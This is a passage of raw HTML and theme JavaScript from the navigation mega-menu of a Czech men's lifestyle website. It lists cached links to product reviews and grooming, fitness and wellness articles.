td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
